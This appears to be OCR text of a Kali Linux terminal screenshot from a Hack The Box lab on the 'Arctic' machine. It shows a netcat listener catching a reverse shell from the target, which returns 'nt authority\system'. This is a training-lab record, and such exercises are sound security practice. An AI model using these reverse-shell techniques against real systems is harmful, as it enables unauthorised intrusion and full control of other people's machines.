 File Actions Edit View Help
root@kali: /home/li0t/Desktop/HTB × root@kali: /home/li0t/Desktop/HTB × root@kali: /home/li0t/Desktop/HTB/Arctic × root@kali: /home/li0t × root@kali: /home/li0t ×
┌──(li0t㉿kali)-[~]
└─$ sudo su
[sudo] password for li0t:
Sorry, try again.
[sudo] password for li0t:
┌──(root㉿kali)-[/home/li0t]
└─# rlwrap nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.11] 51941
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>